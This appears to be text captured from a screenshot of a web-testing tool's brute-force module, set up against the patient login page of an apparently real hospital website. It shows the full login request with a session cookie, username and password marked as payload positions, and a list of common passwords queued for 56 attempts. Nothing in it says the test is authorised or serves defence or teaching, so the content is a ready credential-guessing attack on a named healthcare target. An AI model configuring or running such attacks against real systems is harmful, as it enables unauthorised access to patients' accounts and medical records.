 Sniper attack
Start attack
Target
https://medirozahospital.com
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /patient/login.php HTTP/2
2 Host: medirozahospital.com
3 Cookie: PHPSESSID=e9dcqfkimu4su3181r4bm1e0lj
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
13 Origin: https://medirozahospital.com
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://medirozahospital.com/patient/login.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=§admin§&password=§123§
Search
2 highlights
2 payload positions
Length: 920
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 28
Request count: 56
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
P@55w0rd
P@ssw0rd!
P@55w0rd!
Welcome123
Welcome1234
Welcome1212
PassSql12
sasa
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final
payload, for safe transmission within HTTP requests.
Payloads
Resource pool
Settings